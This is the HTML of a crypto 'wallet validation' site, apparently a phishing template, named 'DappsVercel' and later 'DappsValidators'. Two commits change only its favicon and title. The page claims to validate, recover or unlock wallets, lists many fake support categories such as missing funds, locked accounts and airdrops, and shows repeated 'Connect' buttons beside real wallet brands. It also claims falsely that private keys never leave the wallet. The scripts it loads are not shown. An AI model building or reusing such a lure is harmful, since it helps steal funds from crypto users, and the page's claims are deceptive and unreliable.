



==== index.html @ a8fb7e3e "Update index.html" ====
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="/path/to/favicon.png" type="Images/A4.png">
  <title>Dappsvercel</title>
  <link rel="stylesheet" href="Style/PB32.css">
  <link rel="stylesheet" href="Style/PB32-cases.css">
  <link rel="stylesheet" href="Style/PB32-steps.css">
  <link rel="stylesheet" href="Style/PB32-counters.css">
  <link rel="stylesheet" href="Style/PB32-wallets.css">


  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">

</head>

<body>
  <div class="top-bar">
    <div class="app-title">DappsVercel</div>
    <button id="connectButton" class="connect-button">Connect</button>
  </div>

  <div class="banner-box">
    <div class="banner">Integrate Web3 interactions <br>
      with your DApps</div>
    <div class="below-banner-container">
      <div class="below-banner">DappsHub is a blockchain-based protocol that enables users <br>to link their mobile
        crypto
        wallets to DApps.</div>
    </div>
  </div>
  <div class="second-connect-button-container">
    <button id="connectButton2" class="second-connect-button">Connect</button>
  </div>


  <section class="crypto-counter">
    <div class="counter-item">
      <div class="counter-name">Total Websockets</div>
      <div id="totalWebsockets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Active Websockets</div>
      <div id="activeWebsockets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Messages</div>
      <div id="messages" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Wallets</div>
      <div id="wallets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Apps</div>
      <div id="apps" class="counter">0</div>
    </div>
  </section>

  <section class="case-box">
    <h3 class="case-statement">The protocols establish a remote resolution <br>between all non-custodial wallet.</h3>
    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Validation</p>
        <p class="case-item"> Click here to validate your wallet</p>
      </div>

      <div class="case-item-container">
        <p class="case-item-header">Exchange</p>
        <p class="case-item"> Click here for exchange related issues</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Claim</p>
        <p class="case-item"> Click here to claim assets</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Migration</p>
        <p class="case-item"> Click here for migration</p>
      </div>
    </section>

    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Connect to Dapps</p>
        <p class="case-item"> Click here for dapps connection errors</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">NFT Marketplace</p>
        <p class="case-item"> Click here to monitor your NFT values</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Activation</p>
        <p class="case-item"> Click here to activate</p>
      </div>

    </section>

    <section class="cases">
      <div class="case-item-container-2">
        <p class="case-item-header">Missing/Irregular balance</p>
        <p class="case-item"> Click here to recover lost/missing funds</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Staking</p>
        <p class="case-item"> Click here for staking related issues</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Whitelist</p>
        <p class="case-item"> Click here for Whitelist related issues</p>
      </div>
    </section>

    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Login</p>
        <p class="case-item"> Click here for wallet login issue</p>
      </div>
      <div class="case-item-container-2">
        <p class="case-item-header">Buy Coins/Tokens</p>
        <p class="case-item"> To trade, your account must be marked as a trusted payment source</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Swap</p>
        <p class="case-item"> Click here to swap your tokens</p>
      </div>
    </section>

    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Cross Transfer</p>
        <p class="case-item"> Click here for bridge related issues</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Sybil Proof</p>
        <p class="case-item"> Click here to get the sybil-proof NFT pass </p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Locked Account</p>
        <p class="case-item"> Click here to resolve locked and flagging issues</p>
      </div>
    </section>
    <section class="cases">
      <div class="case-item-container">
        <p class="case-item-header">Transaction delay</p>
        <p class="case-item"> Click here for issues related to delayed transactions</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Claim Airdrop</p>
        <p class="case-item"> Click here to for airdrop related issues</p>
      </div>
      <div class="case-item-container">
        <p class="case-item-header">Governanace</p>
        <p class="case-item"> Click here to vote across crypto projects</p>
      </div>
    </section>
  </section>

  <section class="steps-box">
    <h3 class="steps-statement">Follow These 3 Simple Steps to Get Started</h3>
    <section class="steps">
      <div class="steps-item-container">
        <p class="steps-item-header">1. Choose Wallet</p>
        <p class="steps-item"> Select from our wide range of supported crypto wallets and either synchronize, validate,
          rectify or recover wallet.</p>
      </div>
      <div class="steps-item-container">
        <p class="steps-item-header">2. Validate Wallet</p>
        <p class="steps-item"> Verify wallet ownership. Private keys never leave the mobile wallet, ensuring the highest
          level of security for user assets</p>
      </div>
      <div class="steps-item-container">
        <p class="steps-item-header">3. Get Connected</p>
        <p class="steps-item"> Client-side generated keys in end-to-end encryption ensure complete confidentiality and
          protection of user activity from unauthorized access.
        </p>
      </div>
    </section>
  </section>


  <section class="wallet-support">
    <h2 class="wallet-support-heading">Supported Wallets</h2>
    <p class="wallet-support-text">
      DappsHub enables seamless integration of your wallet with an <br> extensive collection of
      applications,
      unlocking
      a multitude of <br> web3 opportunities.
    </p>

    <section class="item-list">
      <a text-decoration: none href="https://walletconnect.com" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A1.png" alt="Item 1">
          <p class="logo-title">Wallet Connect</p>
        </div>
      </a>

      <a href="https://metamask.io" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A3.jpg" alt="Item 1">
          <p class="logo-title">Metamask</p>
        </div>
      </a>

      <a href="https://trustwallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A2.jpg" alt="Item 1">
          <p class="logo-title">Trust Wallet</p>
        </div>
      </a>

      <a href="https://www.bitget.site/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B1.png" alt="Item 1">
          <p class="logo-title">BitGet</p>
        </div>
      </a>

      <a href="https://phantom.app/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B2.png" alt="Item 1">
          <p class="logo-title">Phantom</p>
        </div>
      </a>

      <a href="https://www.leapwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A8.jpeg" alt="Item 1">
          <p class="logo-title">Leap Wallet</p>
        </div>
      </a>

      <a href="https://www.ledger.com/ledger-live" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A4.jpg" alt="Item 1">
          <p class="logo-title">Ledger Live</p>
        </div>
      </a>

      <a href="https://www.coinbase.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A5.png" alt="Item 1">
          <p class="logo-title">CoinBase</p>
        </div>
      </a>

      <a href="https://crypto.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A6.jpg" alt="Item 1">
          <p class="logo-title">Crypto.com</p>
        </div>
      </a>

      <a href="https://www.argent.xyz/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A7.jpg" alt="Item 1">
          <p class="logo-title">Argent</p>
        </div>
      </a>

      <a href="https://solflare.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C5.jpeg" alt="Item 1">
          <p class="logo-title">Solflare</p>
        </div>
      </a>

      <a href="https://tonkeeper.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B4.png" alt="Item 1">
          <p class="logo-title">Tonkeeper</p>
        </div>
      </a>

      <a href="https://www.okx.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B5.png" alt="Item 1">
          <p class="logo-title">OKX</p>
        </div>
      </a>

      <a href="https://www.keplr.app/download" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C4.jpeg" alt="Item 1">
          <p class="logo-title">Keplr Wallet</p>
        </div>
      </a>

      <a href="https://zengo.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A10.jpeg" alt="Item 1">
          <p class="logo-title">Zengo</p>
        </div>
      </a>

      <a href="https://trezor.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A11.jpeg" alt="Item 1">
          <p class="logo-title">Trezor</p>
        </div>
      </a>

      <a href="https://solana.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A12.png" alt="Item 1">
          <p class="logo-title">Solana</p>
        </div>
      </a>

      <a href="https://www.blockchain.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A13.png" alt="Item 1">
          <p class="logo-title">Blockchain</p>
        </div>
      </a>

      <a href="https://bitpay.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A14.jpg" alt="Item 1">
          <p class="logo-title">BitPay</p>
        </div>
      </a>

      <a href="https://www.tokenpocket.pro/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A15.jpg" alt="Item 1">
          <p class="logo-title">TokenPocket</p>
        </div>
      </a>

      <a href="https://token.im/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A16.jpg" alt="Item 1">
          <p class="logo-title">imToken</p>
        </div>
      </a>

      <a href="https://www.pillar.fi/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A17.jpeg" alt="Item 1">
          <p class="logo-title">Pillar</p>
        </div>
      </a>

      <a href="https://rainbow.me/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A19.jpg" alt="Item 1">
          <p class="logo-title">Rainbow</p>
        </div>
      </a>

      <a href="https://mathwallet.org" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A20.jpg" alt="Item 1">
          <p class="logo-title">MathWallet</p>
        </div>
      </a>

      <a href="https://onto.app//" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A21.jpg" alt="Item 1">
          <p class="logo-title">Onto</p>
        </div>
      </a>

      <a href="https://authereum.org/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A22.jpg" alt="Item 1">
          <p class="logo-title">Authereum</p>
        </div>
      </a>

      <a href="https://walleth.org/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A23.jpg" alt="Item 1">
          <p class="logo-title">Walleth</p>
        </div>
      </a>

      <a href="https://1inch.io/wallet/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A28.jpg" alt="Item 1">
          <p class="logo-title">1inch Wallet</p>
        </div>
      </a>

      <a href="https://www.onespan.com/products/trust-vault" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A29.jpg" alt="Item 1">
          <p class="logo-title">TrustVault</p>
        </div>
      </a>

      <a href="https://atomicwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A30.jpg" alt="Item 1">
          <p class="logo-title">Atomic</p>
        </div>
      </a>

      <a href="https://coin98.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A31.jpg" alt="Item 1">
          <p class="logo-title">Coin98</p>
        </div>
      </a>

      <a href="https://www.coolwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A1.png" alt="Item 1">
          <p class="logo-title">CoolWallet</p>
        </div>
      </a>

      <a href="https://loopring.io/#/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A32.jpg" alt="Item 1">
          <p class="logo-title">Loopring Wallet</p>
        </div>
      </a>

      <a href="https://alphawallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A35.jpg" alt="Item 1">
          <p class="logo-title">AlphaWallet</p>
        </div>
      </a>

      <a href="https://www.safepal.com/en/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/D9.png" alt="Item 1">
          <p class="logo-title">SafePal</p>
        </div>
      </a>

      <a href="https://dcentwallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A36.jpg" alt="Item 1">
          <p class="logo-title">D'CENT Wallet</p>
        </div>
      </a>

      <a href="https://runonflux.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A37.jpg" alt="Item 1">
          <p class="logo-title">Zelcore</p>
        </div>
      </a>

      <a href="https://nash.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A38.jpg" alt="Item 1">
          <p class="logo-title">Nash</p>
        </div>
      </a>

      <a href="https://www.coinomi.com/en/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A39.jpg" alt="Item 1">
          <p class="logo-title">Coinomi</p>
        </div>
      </a>

      <a href="https://gridplus.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A40.jpg" alt="Item 1">
          <p class="logo-title">GridPlus</p>
        </div>
      </a>

      <a href="https://www.cybavo.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A41.jpg" alt="Item 1">
          <p class="logo-title">CYBAVO Wallet</p>
        </div>
      </a>

      <a href="https://apps.apple.com/us/app/tokenary-crypto-wallet/id1375542355" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A42.jpg" alt="Item 1">
          <p class="logo-title">Tokenary</p>
        </div>
      </a>

      <a href="https://tor.us/index.html" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A43.jpg" alt="Item 1">
          <p class="logo-title">Torus</p>
        </div>
      </a>

      <a href="https://spatium.net/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A44.jpeg" alt="Item 1">
          <p class="logo-title">Spatium</p>
        </div>
      </a>


      <a href="https://wallet.io/
      " target="_blank">
        <div class="item">
          <img class="logo" src="Images/A47.jpg" alt="Item 1">
          <p class="logo-title">wallet.io</p>
        </div>
      </a>

      <a href="https://infinitywallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A48.jpg" alt="Item 1">
          <p class="logo-title">Infinity Wallet</p>
        </div>
      </a>

      <a href="https://easycrypto.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A49.jpg" alt="Item 1">
          <p class="logo-title">EasyPocket</p>
        </div>
      </a>

      <a href="https://sparkpoint.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A50.jpg" alt="Item 1">
          <p class="logo-title">SparkPoint</p>
        </div>
      </a>

      <a href="https://www.bnbchain.org/en/bnb-smart-chain" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C1.jpg" alt="Item 1">
          <p class="logo-title">Binance Smart Chain</p>
        </div>
      </a>

      <a href="https://morixjp.com/products/walletcard" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C2.jpg" alt="Item 1">
          <p class="logo-title">MoriX Wallet</p>
        </div>
      </a>

      <a href="https://trusteeglobal.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C3.jpg" alt="Item 1">
          <p class="logo-title">Trustee Wallet</p>
        </div>
      </a>
    </section>
  </section>


  <section class="footer">
    <p class="footer-text">Get Started with DappsHub today</p>


    <div class="footer-connect-box">
      <button id="connectButton3" class="third-connect-button">Connect</button>
    </div>

    <div class="socials">
      <div class="soc-div">
        <img class="soc" src="Images/D11.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/x-logo.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/T-logo.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/M-logo.png" alt="social-1">
      </div>

    </div>
    <div class="trademarkCo">
      <p class="trademark">© 2024 Dappvercel. All Rights Reserved. ™</p>
    </div>

  </section>

  <script src="Script/PB32-cases.js"></script>
  <script src="Script/PB32-connect.js"></script>
  <script src="Script/PB32.js"></script>
</body>

</html>




==== commit 1e58871a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <link rel="icon" href="/path/to/favicon.png" type="Images/A4.png">
+  <link rel="icon" href="Images/A20.jpeg" type="image/jpeg">
   <title>Dappsvercel</title>
   <link rel="stylesheet" href="Style/PB32.css">
   <link rel="stylesheet" href="Style/PB32-cases.css">




==== commit 59c592d4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <link rel="icon" href="Images/A20.jpeg" type="image/jpeg">
-  <title>Dappsvercel</title>
+  <title>DappsValidators</title>
   <link rel="stylesheet" href="Style/PB32.css">
   <link rel="stylesheet" href="Style/PB32-cases.css">
   <link rel="stylesheet" href="Style/PB32-steps.css">
@@ -23,7 +23,7 @@
 
 <body>
   <div class="top-bar">
-    <div class="app-title">DappsVercel</div>
+    <div class="app-title">DappsValidators</div>
     <button id="connectButton" class="connect-button">Connect</button>
   </div>
 
